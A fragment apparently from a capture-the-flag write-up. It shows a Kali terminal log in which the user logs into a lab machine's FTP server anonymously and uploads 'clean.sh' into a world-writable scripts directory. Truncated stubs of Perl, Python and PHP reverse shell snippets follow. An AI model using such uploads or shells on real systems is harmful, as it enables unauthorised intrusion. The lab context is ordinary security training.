 ┌──(kali㉿kali)-[~/10.10.223.95/scripts]
└─$ ftp 10.10.223.95
Connected to 10.10.223.95.
220 NamelessOne's FTP Server!
Name (10.10.223.95:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||58806|)
150 Here comes the directory listing.
drwxrwxrwx    2 111      113          4096 Jun 04  2020 scripts
226 Directory send OK.
ftp> cd scripts
250 Directory successfully changed.
ftp> put clean.sh
local: clean.sh remote: clean.sh
229 Entering Extended Passive Mode (|||63255|)
150 Ok to send data.
100% |***********************************************************************************
226 Transfer complete.
55 bytes sent in 00:00 (0.12 KiB/s)
ftp>
Overview (2)
Using (6)
perl -e 'use
There's also a
Python
This was teste
python -c 'i
PHP
This code ass